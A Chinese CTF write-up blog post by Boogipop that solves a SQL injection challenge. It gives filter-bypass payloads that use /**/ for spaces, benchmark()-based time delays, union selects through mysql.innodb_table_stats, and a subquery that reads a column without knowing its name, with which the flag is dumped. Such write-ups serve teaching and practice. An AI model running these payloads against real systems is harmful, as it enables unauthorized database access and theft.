非预期解

页面是一个查询界面,输入1:

我感到有点悬念,经过测试发现ban了and,sleep,extractvalue,updatexml,空格,information,#,-
测试发现可以使用benchmark(500000,md5('test')进行延时,尝试输入payload:id=1'/**/or/**/if(2>1,(select/**/benchmark(500000,md5('test'))),1)='1发现可以延时,之后就写了一个盲注脚本:
1 | #AUthor:@Boogipop |
慢慢跑就出来了
预期解
听大大说这一题其实不用盲注就可以了,还是我太笨了哈哈哈,好像说是有回显的,我回去测试了一下,发现确实如此:
id=1'/**/union/**/select/**/1,2,3/**/where/**/1='1输入这个后可以发现:

有他妈的回显,鉴定成功我是个傻逼
id=1'/**/union/**/select/**/1,2,(select/**/group_concat(database_name)/**/from/**/mysql.innodb_table_stats)/**/where/**/1='1
爆出数据库,由于我踩过坑所以知道flag在其他数据库:

继续爆表、
id=1'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name='ctftraining

最后爆字段即可:
1 | id=1'/**/union/**/select/**/1,2,group_concat(`1`)/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)a/**/where/**/1='1 |

结束~
About this Post
This post is written by Boogipop, licensed under CC BY-NC 4.0.